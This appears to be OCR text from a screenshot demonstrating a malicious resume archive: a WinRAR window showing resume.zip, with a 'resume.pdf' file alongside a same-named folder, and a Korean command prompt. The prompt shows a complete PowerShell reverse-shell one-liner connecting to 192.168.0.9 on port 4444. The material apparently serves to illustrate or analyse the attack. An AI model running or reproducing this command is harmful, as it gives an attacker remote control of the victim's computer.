 명령 프롬프트
D:\Resume>powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('192.168.0.9',4444);$stream = $client.Ge
tStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
 -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $s
endback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,
$sendbyte.Length);$stream.Flush()};$client.Close()"
resume.zip (evaluation copy)
File Commands Tools Favorites Options Help
Add Extract To Test View Delete Find Wizard Info VirusScan Comment SFX
resume.zip - ZIP archive, unpacked size 24,354 bytes
Name Size Packed Type Modified CRC32
.. File folder
resume.pdf 549 345 File folder
resume.pdf 23,805 21,476 File 9/5/2023 8:12 PM 5FA527F8
Selected 1 file, 23,805 bytes Total 1 folder, 1 file, 24,354 bytes